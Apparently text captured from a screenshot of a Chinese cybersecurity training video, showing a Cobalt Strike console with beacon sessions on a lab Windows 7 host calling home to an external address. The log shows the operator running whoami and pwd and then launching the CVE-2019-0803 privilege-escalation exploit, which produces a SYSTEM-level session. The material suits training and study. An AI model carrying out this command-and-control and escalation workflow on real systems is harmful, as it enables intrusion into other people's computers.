 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 7s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 5s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 3384 x64 11s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 362ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 363ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49.
[+] host called home, sent: 47 bytes
腾讯课堂 画板工具
[WIN7-PC] WIN7/2760 (x64) last: 362ms
beacon>